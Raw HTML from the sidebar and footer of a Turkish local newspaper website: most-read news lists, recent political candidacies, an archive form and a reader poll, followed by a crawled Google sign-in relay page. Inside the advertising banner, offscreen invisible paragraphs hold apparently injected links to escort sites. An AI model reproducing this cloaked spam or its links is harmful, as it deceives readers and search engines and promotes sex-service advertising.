		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/erkan-furkanoglu/" title="Erkan Furkanoğlu">Erkan Furkanoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/erkan-furkanoglu/iyilik-herkesin-istegidir/72/" title="İyilik Herkesin İsteğidir">  İyilik Herkesin İsteğidir</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"> Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı</a></div>
  <div class="haber"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"><img src="/images/haberler/t_pinarbasi-nda-cezmi-culhaoglu-farki.jpg" width="100" class="img-rounded" height="60" alt=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"/>Pınarbaşı Esnafının Genç Başkanı Güven, Emek ve Samimiyetle bu başarıyı yakaladı..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1983 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/izmir-de-tarihe-koruyanlar-odullendirildi/2728/" title="İzmir’de tarihe koruyanlar ödüllendirildi">İzmir’de tarihe koruyanlar ödüllendirildi</a></div>
  <div class="haber"><a href="/izmir-de-tarihe-koruyanlar-odullendirildi/2728/" title="İzmir’de tarihe koruyanlar ödüllendirildi"><img src="/images/haberler/t_izmir-de-tarihe-koruyanlar-odullendirildi.png" width="100" class="img-rounded" height="60" alt="İzmir’de tarihe koruyanlar ödüllendirildi"/>İzmir Büyükşehir Belediyesi’nin kentteki tarihi yapıların korunması, onarılması,..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >172 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu/2731/" title="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ">GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR G..</a></div>
  <div class="haber"><a href="/gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu/2731/" title="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ"><img src="/images/haberler/t_gediz-murat-daginda-kizak-ve-kayak-festivali-18-0cak-pazar-gunu.jpg" width="100" class="img-rounded" height="60" alt="GEDİZ MURAT DAĞINDA KIZAK VE KAYAK FESTİVALİ 18 0CAK PAZAR GÜNÜ"/>
Kütahya’nın Gediz İlçesinde bu yıl ilk kez düzenlenecek olan ‘Kızak ve Kayak F..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >161 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami/2729/" title="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı">Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı..</a></div>
  <div class="haber"><a href="/sabahin-ilk-saatlerinde-metro-cikislarinda-corba-ikrami/2729/" title="Sabahın ilk saatlerinde metro çıkışlarında çorba ikramı"><img src="/tema/hresimyokkutu.jpg" width="100" height="60" class="img-rounded" alt="resim yok"/> Bornova Belediyesi, soğuk kış günlerinde Bornova ve Stadyum Metro istasyonlarınd..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >151 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/konak-ta-kis-dayanismasi-budanan-agaclar-yuvalari-isitiyor/2730/" title="Konak’ta kış dayanışması: Budanan ağaçlar yuvaları ısıtıyor">Konak’ta kış dayanışması: Budanan ağaçlar yuvaları ısıtıyor..</a></div>
  <div class="haber"><a href="/konak-ta-kis-dayanismasi-budanan-agaclar-yuvalari-isitiyor/2730/" title="Konak’ta kış dayanışması: Budanan ağaçlar yuvaları ısıtıyor"><img src="/images/haberler/t_konak-ta-kis-dayanismasi-budanan-agaclar-yuvalari-isitiyor.jpg" width="100" class="img-rounded" height="60" alt="Konak’ta kış dayanışması: Budanan ağaçlar yuvaları ısıtıyor"/>Konak Belediyesi’nin, budanan ağaçlardan elde edilen kışlık yakacak odunları iht..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >150 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/karen-naz-in-8-yas-gunu-sevgi-ve-coskuyla-kutlandi/2689/" title="Karen Naz’ın 8. Yaş Günü Sevgi ve Coşkuyla Kutlandı">Karen Naz’ın 8. Yaş Günü Sevgi ve Coşkuyla Kutlandı</a></div>
   <div class="haber"><a href="/karen-naz-in-8-yas-gunu-sevgi-ve-coskuyla-kutlandi/2689/" title="Karen Naz’ın 8. Yaş Günü Sevgi ve Coşkuyla Kutlandı"><img src="/images/haberler/t_karen-naz-in-8-yas-gunu-sevgi-ve-coskuyla-kutlandi.jpg" width="100" class="img-rounded" height="60" alt="Karen Naz’ın 8. Yaş Günü Sevgi ve Coşkuyla Kutlandı"/>Barış Fırat sağlam ve Mine Sağlam, biricik kızları Karen Naz’ın 8. yaş gününü, B..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >5129 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yoruk-gunu-ve-yerli-mali-etkinligi/2695/" title="Yörük Günü ve Yerli Malı Etkinliği.       ">Yörük Günü ve Yerli Malı Etkinliği.       </a></div>
   <div class="haber"><a href="/yoruk-gunu-ve-yerli-mali-etkinligi/2695/" title="Yörük Günü ve Yerli Malı Etkinliği.       "><img src="/images/haberler/t_yoruk-gunu-ve-yerli-mali-etkinligi.jpg" width="100" class="img-rounded" height="60" alt="Yörük Günü ve Yerli Malı Etkinliği.       "/>  Şehit Hüseyin Cankaya Ortaokulu’ndan Köklere Yolculuk: Yörük Günü Etkinliği Gö..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3365 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ">Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ..</a></div>
   <div class="haber"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "><img src="/images/haberler/t_altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki.jpg" width="100" class="img-rounded" height="60" alt="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "/>ltuğlar Besicilik, yalnızca bir çiftlik değil; emeğin, azmin ve toprağa duyulan ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2260 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı">BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Bir..</a></div>
   <div class="haber"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"><img src="/images/haberler/t_borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti.jpg" width="100" class="img-rounded" height="60" alt="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"/>Bornova Sanayici ve İş İnsanları Platformu (BORSİAP) üyeleri, İzmir Büyükşehir B..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2078 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"> Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı</a></div>
   <div class="haber"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"><img src="/images/haberler/t_pinarbasi-nda-cezmi-culhaoglu-farki.jpg" width="100" class="img-rounded" height="60" alt=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"/>Pınarbaşı Esnafının Genç Başkanı Güven, Emek ve Samimiyetle bu başarıyı yakaladı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >1983 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı">Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini..</a></div>
   <div class="haber"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"><img src="/images/haberler/t_bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi.jpg" width="100" class="img-rounded" height="60" alt="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"/>İzmir Muhtarlar Federasyonu Başkan Yardımcısı ve Bornova Muhtarlar Derneği Başka..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >1695 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/" title="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı">Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı</a></div>
         <div class="haber">
		<a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/"><img src="/images/haberler/t_bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi.jpg" width="80" class="img-rounded" height="80" alt="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı"/>Bornova’nın sevilen esnaflarından Ahmet Ermiş, 31 Mart yerel seçimleri için MHP’..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/" title="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor">İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor</a></div>
         <div class="haber">
		<a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/"><img src="/images/haberler/t_izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor_1.jpg" width="80" class="img-rounded" height="80" alt="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor"/>2014-2019 yılları arasında 37 yaşında Bornova Belediye Başkanı olan Olgun Atila,..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/" title="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu">Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu</a></div>
         <div class="haber">
		<a href="/mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu/1398/"><img src="/images/haberler/t_mali-musavir-ahmet-koyuncuoglu-ak-parti-bornova-belediye-meclis-uyesi-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Mali Müşavir Ahmet Koyuncuoğlu; AK Parti Bornova Belediye Meclis Üyesi Aday Adayı oldu"/>31 Mart 2024 tarihinde yapılacak olan yerel seçimlerde AK Parti'den Bornova Bele..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>
<div class="sag-blok-banner-1"><a href="https://bornovabizimgazete.com/advertising.php?r=10&amp;l=./iletisim/" target="_blank">















<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin eskort</a><p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a> ,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a> ,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a> ,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a> ,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a> ,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a> ,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a> ,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a></p>

<p id="kengid2sas3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div>


      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17" selected="selected">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#A91313 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://bornovabizimgazete.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://bornovabizimgazete.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="yerel/" title="YEREL">YEREL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güncel Siyasi, Aktuel, Magazin, Spor Haber, Haberin Bizcesi<br /><br />
            2026 ©  <b>BİZİM GAZETE</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://bornovabizimgazete.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbornovabizimgazete.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FKFM7K0jRUxGYQZM-yEMXQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FKFM7K0jRUxGYQZM-yEMXQ"></script></body></html>